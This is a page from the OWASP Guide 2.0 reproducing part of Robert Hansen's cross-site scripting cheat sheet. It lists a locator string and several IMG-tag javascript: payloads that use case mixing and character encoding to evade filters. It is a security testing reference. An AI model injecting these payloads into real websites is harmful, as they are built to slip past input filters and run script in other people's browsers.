 OWASP Guide 2.0


Cheat Sheets

Cross Site Scripting

   This list has been reproduced with the kind permission of Robert Hansen, and was last
updated April 28, 2005. The most up to date version can be found at http://ha.ckers.org/xss.html

XSS Locator

   Inject this string, view source and search for "XSS", if you see "<XSS" versus "<XSS" it
may be vulnerable
'';!--"<XSS>=&{()}




Normal XSS
<IMG SRC="javascript:alert('XSS');">




No quotes and no semicolon
<IMG SRC=javascript:alert('XSS')>




Case insensitive
<IMG SRC=JaVaScRiPt:alert('XSS')>




HTML entities
<IMG SRC=JaVaScRiPt:alert("XSS")>




UTF-8 Unicode Encoding

   Mainly IE and Opera
<IMG
SRC=javascript:al
ert('XSS')>




                                               277
 
